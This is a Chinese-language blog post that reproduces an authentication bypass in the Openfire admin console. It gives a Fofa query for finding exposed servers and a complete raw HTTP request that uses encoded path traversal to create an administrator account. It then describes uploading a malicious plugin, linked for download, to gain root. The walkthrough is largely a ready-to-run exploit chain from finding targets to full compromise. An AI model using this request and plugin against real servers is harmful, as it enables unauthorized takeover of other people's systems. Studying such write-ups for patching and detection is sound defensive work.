本文最后更新于939 天前,其中的信息可能已经过时

漏洞描述

Openfire 是根据开放源 Apache 许可获得许可的实时协作(RTC)服务器。

在Openfire版本4.7.4和4.6.7及以前,Openfire的Web管理后台存在一处目录穿越漏洞,这将允许攻击者绕过权限校验访问所有受限页面。

参考文档:

https://mp.weixin.qq.com/s/TqZUIYIUaq1oq841T7yf_g

漏洞复现

Fofa语法

body="Openfire"



bp开启代理,随意输入账号密码抓包



认证绕过POC

GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=csrftoken&username=hackme&name=&email=&password=hackme&passwordConfirm=hackme&isadmin=on&create=Create+User HTTP/1.1

Host: your-ip:9090

Accept-Encoding: gzip, deflate

Accept: /

Accept-Language: en-US;q=0.9,en;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36

Connection: close

Cache-Control: max-age=0

Cookie: csrf=csrftoken

抓包截图





然后放包,直接用poc里面的账号密码登录

成功登录后台





上传poc插件

成功上传插件



打开插件

输入密码123



拿到root权限

插件下载:

Github:https://github.com/tangxiaofeng7/CVE-2023-32315-Openfire-Bypass/releases/download/v0.1/org.jivesoftware.openfire.plugin.CVE-openfire-plugin-assembly.jar

网盘下载:点我下载